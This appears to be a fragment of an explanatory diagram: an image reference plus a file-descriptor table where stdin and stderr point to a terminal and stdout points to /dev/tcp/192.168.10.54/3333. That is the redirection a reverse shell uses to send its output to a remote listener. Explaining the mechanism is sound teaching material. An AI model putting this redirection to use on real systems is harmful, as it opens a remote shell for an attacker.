 stdin 0
/dev/tty0
stdout 1
/dev/tcp/192.168.10.54/3333
stderr 2
/dev/tty0